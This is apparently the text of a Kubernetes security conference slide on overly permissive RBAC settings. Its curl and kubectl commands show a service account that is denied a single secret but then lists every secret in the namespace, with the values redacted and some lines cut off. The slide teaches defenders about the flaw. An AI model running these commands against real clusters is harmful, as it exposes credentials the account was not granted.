 > K03: Overly Permissive RBAC Configurations
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets/abc -H "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadata.anno
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "secrets \"abc\" is forbidden: User \"system:serviceaccount:default:only-list-secrets-sa\" cannot get resource \"secrets\" in API group \"\" in the namespa
"reason": "Forbidden",
"details": {
"name": "abc",
"kind": "secrets"
},
"code": 403
}
# Now to get all secrets in the default namespace, despite not having "get" permission
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets?limit=500 -H "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadat
{
"kind": "SecretList",
"apiVersion": "v1",
"metadata": {
"selfLink": "/api/v1/namespaces/default/secrets",
"resourceVersion": "17718246"
},
"items": [
REDACTED : REDACTED
]
}
@jimmesta
Cloud Native
SecurityCon
Cloud Native
SecurityCon
NORTH AMERICA